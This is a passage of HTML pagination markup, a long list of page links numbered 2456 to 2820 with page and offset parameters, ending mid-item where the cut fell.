							<li class="">
					<a class="page-link" href="?page=2456&offset=49100">2456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2457&offset=49120">2457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2458&offset=49140">2458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2459&offset=49160">2459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2460&offset=49180">2460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2461&offset=49200">2461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2462&offset=49220">2462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2463&offset=49240">2463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2464&offset=49260">2464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2465&offset=49280">2465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2466&offset=49300">2466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2467&offset=49320">2467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2468&offset=49340">2468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2469&offset=49360">2469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2470&offset=49380">2470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2471&offset=49400">2471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2472&offset=49420">2472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2473&offset=49440">2473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2474&offset=49460">2474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2475&offset=49480">2475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2476&offset=49500">2476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2477&offset=49520">2477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2478&offset=49540">2478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2479&offset=49560">2479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2480&offset=49580">2480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2481&offset=49600">2481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2482&offset=49620">2482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2483&offset=49640">2483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2484&offset=49660">2484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2485&offset=49680">2485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2486&offset=49700">2486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2487&offset=49720">2487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2488&offset=49740">2488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2489&offset=49760">2489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2490&offset=49780">2490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2491&offset=49800">2491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2492&offset=49820">2492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2493&offset=49840">2493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2494&offset=49860">2494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2495&offset=49880">2495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2496&offset=49900">2496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2497&offset=49920">2497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2498&offset=49940">2498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2499&offset=49960">2499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2500&offset=49980">2500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2501&offset=50000">2501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2502&offset=50020">2502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2503&offset=50040">2503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2504&offset=50060">2504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2505&offset=50080">2505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2506&offset=50100">2506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2507&offset=50120">2507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2508&offset=50140">2508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2509&offset=50160">2509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2510&offset=50180">2510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2511&offset=50200">2511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2512&offset=50220">2512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2513&offset=50240">2513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2514&offset=50260">2514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2515&offset=50280">2515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2516&offset=50300">2516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2517&offset=50320">2517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2518&offset=50340">2518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2519&offset=50360">2519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2520&offset=50380">2520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2521&offset=50400">2521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2522&offset=50420">2522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2523&offset=50440">2523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2524&offset=50460">2524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2525&offset=50480">2525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2526&offset=50500">2526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2527&offset=50520">2527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2528&offset=50540">2528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2529&offset=50560">2529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2530&offset=50580">2530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2531&offset=50600">2531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2532&offset=50620">2532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2533&offset=50640">2533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2534&offset=50660">2534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2535&offset=50680">2535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2536&offset=50700">2536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2537&offset=50720">2537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2538&offset=50740">2538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2539&offset=50760">2539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2540&offset=50780">2540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2541&offset=50800">2541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2542&offset=50820">2542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2543&offset=50840">2543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2544&offset=50860">2544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2545&offset=50880">2545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2546&offset=50900">2546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2547&offset=50920">2547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2548&offset=50940">2548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2549&offset=50960">2549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2550&offset=50980">2550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2551&offset=51000">2551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2552&offset=51020">2552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2553&offset=51040">2553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2554&offset=51060">2554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2555&offset=51080">2555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2556&offset=51100">2556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2557&offset=51120">2557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2558&offset=51140">2558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2559&offset=51160">2559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2560&offset=51180">2560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2561&offset=51200">2561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2562&offset=51220">2562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2563&offset=51240">2563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2564&offset=51260">2564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2565&offset=51280">2565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2566&offset=51300">2566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2567&offset=51320">2567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2568&offset=51340">2568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2569&offset=51360">2569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2570&offset=51380">2570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2571&offset=51400">2571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2572&offset=51420">2572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2573&offset=51440">2573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2574&offset=51460">2574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2575&offset=51480">2575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2576&offset=51500">2576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2577&offset=51520">2577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2578&offset=51540">2578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2579&offset=51560">2579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2580&offset=51580">2580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2581&offset=51600">2581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2582&offset=51620">2582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2583&offset=51640">2583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2584&offset=51660">2584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2585&offset=51680">2585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2586&offset=51700">2586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2587&offset=51720">2587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2588&offset=51740">2588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2589&offset=51760">2589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2590&offset=51780">2590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2591&offset=51800">2591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2592&offset=51820">2592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2593&offset=51840">2593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2594&offset=51860">2594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2595&offset=51880">2595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2596&offset=51900">2596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2597&offset=51920">2597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2598&offset=51940">2598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2599&offset=51960">2599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2600&offset=51980">2600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2601&offset=52000">2601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2602&offset=52020">2602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2603&offset=52040">2603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2604&offset=52060">2604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2605&offset=52080">2605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2606&offset=52100">2606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2607&offset=52120">2607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2608&offset=52140">2608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2609&offset=52160">2609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2610&offset=52180">2610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2611&offset=52200">2611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2612&offset=52220">2612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2613&offset=52240">2613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2614&offset=52260">2614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2615&offset=52280">2615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2616&offset=52300">2616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2617&offset=52320">2617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2618&offset=52340">2618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2619&offset=52360">2619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2620&offset=52380">2620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2621&offset=52400">2621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2622&offset=52420">2622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2623&offset=52440">2623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2624&offset=52460">2624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2625&offset=52480">2625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2626&offset=52500">2626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2627&offset=52520">2627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2628&offset=52540">2628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2629&offset=52560">2629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2630&offset=52580">2630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2631&offset=52600">2631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2632&offset=52620">2632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2633&offset=52640">2633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2634&offset=52660">2634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2635&offset=52680">2635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2636&offset=52700">2636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2637&offset=52720">2637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2638&offset=52740">2638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2639&offset=52760">2639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2640&offset=52780">2640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2641&offset=52800">2641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2642&offset=52820">2642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2643&offset=52840">2643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2644&offset=52860">2644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2645&offset=52880">2645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2646&offset=52900">2646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2647&offset=52920">2647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2648&offset=52940">2648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2649&offset=52960">2649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2650&offset=52980">2650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2651&offset=53000">2651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2652&offset=53020">2652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2653&offset=53040">2653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2654&offset=53060">2654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2655&offset=53080">2655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2656&offset=53100">2656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2657&offset=53120">2657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2658&offset=53140">2658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2659&offset=53160">2659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2660&offset=53180">2660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2661&offset=53200">2661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2662&offset=53220">2662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2663&offset=53240">2663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2664&offset=53260">2664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2665&offset=53280">2665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2666&offset=53300">2666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2667&offset=53320">2667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2668&offset=53340">2668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2669&offset=53360">2669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2670&offset=53380">2670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2671&offset=53400">2671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2672&offset=53420">2672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2673&offset=53440">2673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2674&offset=53460">2674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2675&offset=53480">2675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2676&offset=53500">2676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2677&offset=53520">2677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2678&offset=53540">2678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2679&offset=53560">2679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2680&offset=53580">2680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2681&offset=53600">2681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2682&offset=53620">2682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2683&offset=53640">2683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2684&offset=53660">2684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2685&offset=53680">2685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2686&offset=53700">2686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2687&offset=53720">2687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2688&offset=53740">2688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2689&offset=53760">2689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2690&offset=53780">2690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2691&offset=53800">2691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2692&offset=53820">2692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2693&offset=53840">2693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2694&offset=53860">2694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2695&offset=53880">2695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2696&offset=53900">2696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2697&offset=53920">2697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2698&offset=53940">2698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2699&offset=53960">2699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2700&offset=53980">2700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2701&offset=54000">2701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2702&offset=54020">2702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2703&offset=54040">2703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2704&offset=54060">2704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2705&offset=54080">2705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2706&offset=54100">2706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2707&offset=54120">2707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2708&offset=54140">2708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2709&offset=54160">2709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2710&offset=54180">2710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2711&offset=54200">2711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2712&offset=54220">2712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2713&offset=54240">2713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2714&offset=54260">2714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2715&offset=54280">2715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2716&offset=54300">2716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2717&offset=54320">2717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2718&offset=54340">2718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2719&offset=54360">2719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2720&offset=54380">2720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2721&offset=54400">2721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2722&offset=54420">2722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2723&offset=54440">2723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2724&offset=54460">2724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2725&offset=54480">2725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2726&offset=54500">2726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2727&offset=54520">2727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2728&offset=54540">2728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2729&offset=54560">2729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2730&offset=54580">2730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2731&offset=54600">2731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2732&offset=54620">2732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2733&offset=54640">2733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2734&offset=54660">2734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2735&offset=54680">2735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2736&offset=54700">2736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2737&offset=54720">2737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2738&offset=54740">2738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2739&offset=54760">2739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2740&offset=54780">2740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2741&offset=54800">2741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2742&offset=54820">2742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2743&offset=54840">2743</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2744&offset=54860">2744</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2745&offset=54880">2745</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2746&offset=54900">2746</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2747&offset=54920">2747</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2748&offset=54940">2748</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2749&offset=54960">2749</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2750&offset=54980">2750</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2751&offset=55000">2751</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2752&offset=55020">2752</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2753&offset=55040">2753</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2754&offset=55060">2754</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2755&offset=55080">2755</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2756&offset=55100">2756</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2757&offset=55120">2757</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2758&offset=55140">2758</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2759&offset=55160">2759</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2760&offset=55180">2760</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2761&offset=55200">2761</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2762&offset=55220">2762</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2763&offset=55240">2763</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2764&offset=55260">2764</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2765&offset=55280">2765</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2766&offset=55300">2766</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2767&offset=55320">2767</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2768&offset=55340">2768</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2769&offset=55360">2769</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2770&offset=55380">2770</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2771&offset=55400">2771</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2772&offset=55420">2772</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2773&offset=55440">2773</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2774&offset=55460">2774</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2775&offset=55480">2775</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2776&offset=55500">2776</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2777&offset=55520">2777</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2778&offset=55540">2778</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2779&offset=55560">2779</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2780&offset=55580">2780</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2781&offset=55600">2781</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2782&offset=55620">2782</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2783&offset=55640">2783</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2784&offset=55660">2784</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2785&offset=55680">2785</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2786&offset=55700">2786</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2787&offset=55720">2787</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2788&offset=55740">2788</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2789&offset=55760">2789</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2790&offset=55780">2790</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2791&offset=55800">2791</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2792&offset=55820">2792</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2793&offset=55840">2793</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2794&offset=55860">2794</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2795&offset=55880">2795</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2796&offset=55900">2796</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2797&offset=55920">2797</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2798&offset=55940">2798</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2799&offset=55960">2799</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2800&offset=55980">2800</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2801&offset=56000">2801</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2802&offset=56020">2802</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2803&offset=56040">2803</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2804&offset=56060">2804</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2805&offset=56080">2805</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2806&offset=56100">2806</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2807&offset=56120">2807</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2808&offset=56140">2808</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2809&offset=56160">2809</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2810&offset=56180">2810</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2811&offset=56200">2811</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2812&offset=56220">2812</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2813&offset=56240">2813</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2814&offset=56260">2814</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2815&offset=56280">2815</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2816&offset=56300">2816</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2817&offset=56320">2817</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2818&offset=56340">2818</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2819&offset=56360">2819</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2820&offset=56380">2820</a>
				</li>
							<li class="">
